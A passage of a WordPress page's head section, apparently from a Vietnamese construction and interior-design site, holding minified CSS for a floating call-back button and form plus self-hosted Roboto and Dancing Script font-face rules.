a:hover>.notice{display:block;position:absolute;z-index:999;bottom:6%;left:3%}#calltrap-btn,#calltrap-overlay{background-color:#8cd15f;position:fixed;text-align:center}#calltrap-btn{-webkit-border-radius:50%;border-radius:50%;display:block;height:55px;line-height:100px;opacity:.7;left:35px;bottom:50px;width:55px;z-index:9999;-webkit-animation:calltrap_opacity 3s infinite linear;-moz-animation:calltrap_opacity 3s infinite linear;-o-animation:calltrap_opacity 3s infinite linear;animation:calltrap_opacity 3s infinite linear}#calltrap-btn.calltrap_offline{background-color:#8cd15f}#calltrap-ico{width:32px;height:32px;position:absolute;margin:auto;top:0;right:0;bottom:0;left:0;border:0;-webkit-border-radius:50%!important;border-radius:50%!important;-o-background-clip:padding-box;background-clip:padding-box;-webkit-animation:uptocallmini 1.5s 0s ease-out infinite;-moz-animation:uptocallmini 1.5s 0s ease-out infinite;-o-animation:uptocallmini 1.5s 0s ease-out infinite;animation:uptocallmini 1.5s 0s ease-out infinite}#calltrap-ico:before{content:"";position:absolute;width:100%;height:100%;background-size:cover;top:0;left:0;background-image:url(/wp-content/uploads/2018/08/phone-call.png);background-repeat:no-repeat;background-position:center center;-webkit-animation:calltrap_spin 3s infinite linear;-moz-animation:calltrap_spin 3s infinite linear;-o-animation:calltrap_spin 3s infinite linear;animation:calltrap_spin 3s infinite linear}.calltrap_offline #calltrap-ico{-webkit-animation:uptocallmini_offline 1.5s 0s ease-out infinite;-moz-animation:uptocallmini_offline 1.5s 0s ease-out infinite;-o-animation:uptocallmini_offline 1.5s 0s ease-out infinite;animation:uptocallmini_offline 1.5s 0s ease-out infinite}#calltrap-overlay{z-index:9998;width:100%;height:100%;left:0;top:0;display:none}#calltrap-overlay .b-calltrap-overlay{display:table;width:100%;height:100%}#calltrap-overlay .b-calltrap-overlay__body,#calltrap-overlay .b-calltrap-overlay__footer,#calltrap-overlay .b-calltrap-overlay__header{display:table-row;padding:0;margin:0}#calltrap-overlay .b-calltrap-overlay__body-block,#calltrap-overlay .b-calltrap-overlay__footer-block,#calltrap-overlay .b-calltrap-overlay__header-block{display:table-cell;vertical-align:middle;text-align:center}#calltrap-overlay .b-calltrap-overlay__body-block{padding:0 7px}#calltrap-overlay .b-calltrap-overlay__footer,#calltrap-overlay .b-calltrap-overlay__header{height:1px}#calltrap-overlay .b-calltrap__container{background-color:#fff;border:5px solid #2074a1;-webkit-border-radius:3px;border-radius:3px;padding:0;max-width:500px;display:block;margin:0 auto;font-size:16px;line-height:1.3;position:relative;font-family:Tahoma,Arial,self-serif!important}@media screen and (min-width:1px) and (max-width:500px){#calltrap-overlay .b-calltrap__container{width:290px}#calltrap-form .b-calltrap_form__title,#calltrap-success .b-calltrap_form__title{padding-right:20px}}#calltrap-overlay .b-calltrap__close{display:block;position:absolute;right:20px;top:20px;width:20px;height:20px;opacity:.5;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease}#calltrap-overlay .b-calltrap__close:hover{opacity:1}#calltrap-form,#calltrap-success{display:block}#calltrap-form .b-calltrap_form__fields,#calltrap-success .b-calltrap_form__fields{margin:20px 25px 35px}#calltrap-form .b-calltrap_form__title,#calltrap-success .b-calltrap_form__title{font-size:20px;margin:0 0 17px;text-align:left}#calltrap-form .b-calltrap_form__text,#calltrap-success .b-calltrap_form__text{text-align:left}#calltrap-form .b-calltrap_form__text p,#calltrap-success .b-calltrap_form__text p{margin:0 0 .55em}#calltrap-form .b-calltrap_form__input,#calltrap-success .b-calltrap_form__input{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;font-size:16px;padding:0 15px;height:44px;line-height:40px;background-color:#fff;border:2px solid #ccc;-webkit-border-radius:3px;border-radius:3px;display:block;width:100%;outline:0;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease}#calltrap-form .b-calltrap_form__input.error,#calltrap-success .b-calltrap_form__input.error{background-color:#8cd15f;color:red;border-color:red}#calltrap-form .b-calltrap_form__input:disabled,#calltrap-success .b-calltrap_form__input:disabled{background-color:#eee;border-color:#bdbdbd;cursor:default}#calltrap-form .b-calltrap_form__input:focus,#calltrap-success .b-calltrap_form__input:focus{border:2px solid #2074a1}#calltrap-form .b-calltrap_form__submit,#calltrap-success .b-calltrap_form__submit{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;background-color:#2074a1;-webkit-border-radius:3px;border-radius:3px;border:none;color:#fff;cursor:pointer;font-size:16px;padding:0;height:44px;line-height:40px;display:inline-block;width:180px;text-align:center;outline:0;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease}#calltrap-success,.blog-archive .from_the_blog_comments{display:none}@media screen and (min-width:1px) and (max-width:500px){#calltrap-form .b-calltrap_form__input,#calltrap-success .b-calltrap_form__input{margin-bottom:13px}#calltrap-form .b-calltrap_form__submit,#calltrap-success .b-calltrap_form__submit{width:100%}}#calltrap-form .b-calltrap_form__submit:hover,#calltrap-success .b-calltrap_form__submit:hover{background-color:#1c658c}#calltrap-form .b-calltrap_form__submit:disabled,#calltrap-success .b-calltrap_form__submit:disabled{background-color:#bdbdbd!important;cursor:default}#calltrap-form .b-calltrap_form__controls,#calltrap-success .b-calltrap_form__controls{margin:20px 0 0;padding:0 200px 0 0}#calltrap-form .b-calltrap_form__controls-item,#calltrap-success .b-calltrap_form__controls-item{position:relative;float:right}#calltrap-form .b-calltrap_form__controls-left,#calltrap-success .b-calltrap_form__controls-left{margin-left:-100%;width:100%}#calltrap-form .b-calltrap_form__controls-right,#calltrap-success .b-calltrap_form__controls-right{margin-right:-200px;overflow:visible;width:200px;text-align:right}@media screen and (min-width:1px) and (max-width:500px){#calltrap-form .b-calltrap_form__controls,#calltrap-success .b-calltrap_form__controls{padding:0}#calltrap-form .b-calltrap_form__controls-item,#calltrap-success .b-calltrap_form__controls-item{float:none}#calltrap-form .b-calltrap_form__controls-left,#calltrap-success .b-calltrap_form__controls-left{margin-left:0}#calltrap-form .b-calltrap_form__controls-right,#calltrap-success .b-calltrap_form__controls-right{margin-right:0;width:auto;text-align:left}}#calltrap-overlay.calltrap_offline .b-calltrap_form__submit{background-color:#1CB2ED}#calltrap-overlay.calltrap_offline .b-calltrap_form__submit:hover{background-color:#2e8c1c}#calltrap-overlay.calltrap_offline .b-calltrap__container,#calltrap-overlay.calltrap_offline .b-calltrap_form__input:focus{border-color:#1CB2ED}@-webkit-keyframes calltrap_opacity{0%,100%{opacity:1}57%{opacity:.75}75%{opacity:.95}}@-moz-keyframes calltrap_opacity{0%,100%{opacity:1}57%{opacity:.75}75%{opacity:.95}}@-o-keyframes calltrap_opacity{0%,100%{opacity:1}57%{opacity:.75}75%{opacity:.95}}@keyframes calltrap_opacity{0%,100%{opacity:1}57%{opacity:.75}75%{opacity:.95}}@-webkit-keyframes calltrap_spin{0%,30%,57%{-webkit-transform:rotate(0);transform:rotate(0)}33%,39%,45%,51%{-webkit-transform:rotate(-10deg);transform:rotate(-10deg)}36%,42%,54%{-webkit-transform:rotate(10deg);transform:rotate(10deg)}48%{-webkit-transform:rotate(10deg);transform:rotate(10deg);opacity:1}}@-moz-keyframes calltrap_spin{0%,30%,57%{-moz-transform:rotate(0);transform:rotate(0)}33%,39%,45%,51%{-moz-transform:rotate(-10deg);transform:rotate(-10deg)}36%,42%,54%{-moz-transform:rotate(10deg);transform:rotate(10deg)}48%{-moz-transform:rotate(10deg);transform:rotate(10deg);opacity:1}}@-o-keyframes calltrap_spin{0%,30%,57%{-o-transform:rotate(0);transform:rotate(0)}33%,39%,45%,51%{-o-transform:rotate(-10deg);transform:rotate(-10deg)}36%,42%,54%{-o-transform:rotate(10deg);transform:rotate(10deg)}48%{-o-transform:rotate(10deg);transform:rotate(10deg);opacity:1}}@keyframes calltrap_spin{0%,30%,57%{-webkit-transform:rotate(0);-moz-transform:rotate(0);-o-transform:rotate(0);transform:rotate(0)}33%,39%,45%,51%{-webkit-transform:rotate(-10deg);-moz-transform:rotate(-10deg);-o-transform:rotate(-10deg);transform:rotate(-10deg)}36%,42%,54%{-webkit-transform:rotate(10deg);-moz-transform:rotate(10deg);-o-transform:rotate(10deg);transform:rotate(10deg)}48%{-webkit-transform:rotate(10deg);-moz-transform:rotate(10deg);-o-transform:rotate(10deg);transform:rotate(10deg);opacity:1}}@-webkit-keyframes uptocallmini{0%{-webkit-box-shadow:0 0 8px 6px rgba(32,116,161,0),0 0 0 0 transparent,0 0 0 0 rgba(32,116,161,0);box-shadow:0 0 8px 6px rgba(32,116,161,0),0 0 0 0 transparent,0 0 0 0 rgba(32,116,161,0)}10%{-webkit-box-shadow:0 0 8px 6px #2074a1,0 0 12px 10px transparent,0 0 12px 14px #2074a1;box-shadow:0 0 8px 6px #2074a1,0 0 12px 10px transparent,0 0 12px 14px #2074a1}100%{-webkit-box-shadow:0 0 8px 6px rgba(32,116,161,0),0 0 0 40px transparent,0 0 0 40px rgba(32,116,161,0);box-shadow:0 0 8px 6px rgba(32,116,161,0),0 0 0 40px transparent,0 0 0 40px rgba(32,116,161,0)}}@-moz-keyframes uptocallmini{0%{box-shadow:0 0 8px 6px rgba(32,116,161,0),0 0 0 0 transparent,0 0 0 0 rgba(32,116,161,0)}10%{box-shadow:0 0 8px 6px #2074a1,0 0 12px 10px transparent,0 0 12px 14px #2074a1}100%{box-shadow:0 0 8px 6px rgba(32,116,161,0),0 0 0 40px transparent,0 0 0 40px rgba(32,116,161,0)}}@-o-keyframes uptocallmini{0%{box-shadow:0 0 8px 6px rgba(32,116,161,0),0 0 0 0 transparent,0 0 0 0 rgba(32,116,161,0)}10%{box-shadow:0 0 8px 6px #2074a1,0 0 12px 10px transparent,0 0 12px 14px #2074a1}100%{box-shadow:0 0 8px 6px rgba(32,116,161,0),0 0 0 40px transparent,0 0 0 40px rgba(32,116,161,0)}}@keyframes uptocallmini{0%{-webkit-box-shadow:0 0 8px 6px rgba(32,116,161,0),0 0 0 0 transparent,0 0 0 0 rgba(32,116,161,0);box-shadow:0 0 8px 6px rgba(32,116,161,0),0 0 0 0 transparent,0 0 0 0 rgba(32,116,161,0)}10%{-webkit-box-shadow:0 0 8px 6px #2074a1,0 0 12px 10px transparent,0 0 12px 14px #2074a1;box-shadow:0 0 8px 6px #2074a1,0 0 12px 10px transparent,0 0 12px 14px #2074a1}100%{-webkit-box-shadow:0 0 8px 6px rgba(32,116,161,0),0 0 0 40px transparent,0 0 0 40px rgba(32,116,161,0);box-shadow:0 0 8px 6px rgba(32,116,161,0),0 0 0 40px transparent,0 0 0 40px rgba(32,116,161,0)}}@-webkit-keyframes uptocallmini_offline{0%{-webkit-box-shadow:0 0 8px 6px rgba(53,161,32,0),0 0 0 0 transparent,0 0 0 0 rgba(53,161,32,0);box-shadow:0 0 8px 6px rgba(53,161,32,0),0 0 0 0 transparent,0 0 0 0 rgba(53,161,32,0)}10%{-webkit-box-shadow:0 0 8px 6px #35A120,0 0 12px 10px transparent,0 0 12px 14px #35A120;box-shadow:0 0 8px 6px #35A120,0 0 12px 10px transparent,0 0 12px 14px #35A120}100%{-webkit-box-shadow:0 0 8px 6px rgba(53,161,32,0),0 0 0 40px transparent,0 0 0 40px rgba(53,161,32,0);box-shadow:0 0 8px 6px rgba(53,161,32,0),0 0 0 40px transparent,0 0 0 40px rgba(53,161,32,0)}}@-moz-keyframes uptocallmini_offline{0%{box-shadow:0 0 8px 6px rgba(53,161,32,0),0 0 0 0 transparent,0 0 0 0 rgba(53,161,32,0)}10%{box-shadow:0 0 8px 6px #35A120,0 0 12px 10px transparent,0 0 12px 14px #35A120}100%{box-shadow:0 0 8px 6px rgba(53,161,32,0),0 0 0 40px transparent,0 0 0 40px rgba(53,161,32,0)}}@-o-keyframes uptocallmini_offline{0%{box-shadow:0 0 8px 6px rgba(53,161,32,0),0 0 0 0 transparent,0 0 0 0 rgba(53,161,32,0)}10%{box-shadow:0 0 8px 6px #35A120,0 0 12px 10px transparent,0 0 12px 14px #35A120}100%{box-shadow:0 0 8px 6px rgba(53,161,32,0),0 0 0 40px transparent,0 0 0 40px rgba(53,161,32,0)}}@keyframes uptocallmini_offline{0%{-webkit-box-shadow:0 0 8px 6px rgba(53,161,32,0),0 0 0 0 transparent,0 0 0 0 rgba(53,161,32,0);box-shadow:0 0 8px 6px rgba(53,161,32,0),0 0 0 0 transparent,0 0 0 0 rgba(53,161,32,0)}10%{-webkit-box-shadow:0 0 8px 6px #1CB2ED,0 0 12px 10px transparent,0 0 12px 14px #1CB2ED;box-shadow:0 0 8px 6px #1CB2ED,0 0 12px 10px transparent,0 0 12px 14px #1CB2ED}100%{-webkit-box-shadow:0 0 8px 6px rgba(53,161,32,0),0 0 0 40px transparent,0 0 0 40px rgba(53,161,32,0);box-shadow:0 0 8px 6px rgba(53,161,32,0),0 0 0 40px transparent,0 0 0 40px rgba(53,161,32,0)}}.back-to-top{border:0 solid currentColor!important;background-color:#ff8d00!important;color:#fff!important}b,strong{font-weight:500}.dich-vu-cua-chung-toi .col,.lien-he-tu-van-section .col,.uu-dai .col{padding-bottom:0}.chi-phi-du-kien{background: #00000094;}/* Custom CSS Mobile */@media (max-width: 549px){.row-tin-tuc-slider .cot2{margin-top:20px}.row-tin-tuc-slider .cot2 .post-item, .gioi-thieu-section .cot2 .post-item, .bai-viet-tin-tuc .cot1 .post-item, .html-before-comments .post-item{flex-basis:50% !important; max-width:100% !important}.row-tin-tuc-slider .cot2 .section-title-normal, .bai-viet-tin-tuc .cot1 .section-title-normal{margin-bottom:15px}.chi-phi-du-kien{position:inherit; margin-top:10px}.chi-phi-du-kien .left, .chi-phi-du-kien .right {width: 100% !important;display:block; float:none; text-align:left}.chi-phi-du-kien{display:inline-block; font-size:15px}}.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style>		<style type="text/css" id="wp-custom-css">
			

		</style>
		<style id="kirki-inline-styles">/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://xaydungvanoithat3d.com/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://xaydungvanoithat3d.com/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://xaydungvanoithat3d.com/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://xaydungvanoithat3d.com/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://xaydungvanoithat3d.com/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://xaydungvanoithat3d.com/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://xaydungvanoithat3d.com/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://xaydungvanoithat3d.com/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://xaydungvanoithat3d.com/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: normal;
  font-display: swap;
  src: url(https://xaydungvanoithat3d.com/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: normal;
  font-display: swap;
  src: url(https://xaydungvanoithat3d.com/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: normal;
  font-display: swap;
  src: url(https://xaydungvanoithat3d.com/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: normal;
  font-display: swap;
  src: url(https://xaydungvanoithat3d.com/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: normal;
  font-display: swap;
  src: url(https://xaydungvanoithat3d.com/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: normal;
  font-display: swap;
  src: url(https://xaydungvanoithat3d.com/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: normal;
  font-display: swap;
  src: url(https://xaydungvanoithat3d.com/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: normal;
  font-display: swap;
  src: url(https://xaydungvanoithat3d.com/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: normal;
  font-display: swap;
  src: url(https://xaydungvanoithat3d.com/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* vietnamese */
@font-face {
  font-family: 'Dancing Script';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://xaydungvanoithat3d.com/wp-content/fonts/dancing-script/font) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Dancing Script';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://xaydungvanoithat3d.com/wp-content/fonts/dancing-script/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Dancing Script';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://xaydungvanoithat3d.com/wp-content/fonts/dancing-script/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style></head>

<body class="post-template-default single single-post postid-6799 single-format-standard header-shadow lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border">

